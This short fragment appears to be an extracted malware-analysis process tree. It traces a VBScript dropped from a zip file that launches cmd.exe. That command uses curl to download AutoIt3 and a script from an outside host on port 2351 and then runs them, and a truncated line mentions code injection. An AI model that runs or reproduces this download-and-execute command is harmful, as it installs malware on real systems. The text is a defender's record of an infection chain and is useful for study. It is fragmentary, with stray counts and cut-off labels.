 2
wscript.exe
"C:\windows\System32\WScript.exe" "C:\Users\ App
Data\Local\Temp\Temp1_wdo.zip\Report-17.vbs"
2
cmd.exe
"C:\Windows\System32\cmd.exe" /c cd /d %temp% & curl -o
Autoit3.exe http://prestige-castom.com:2351 & curl -o
ymehvz.au3 http://prestige-castom.com:2351/msirzgnzamg &
Autoit3.exe ymehvz.au3
2
autoit3.exe
Autoit3.exe ymehvz.au3
Command line
60
injected (chain of i...
4
curl.exe
2
conhost.exe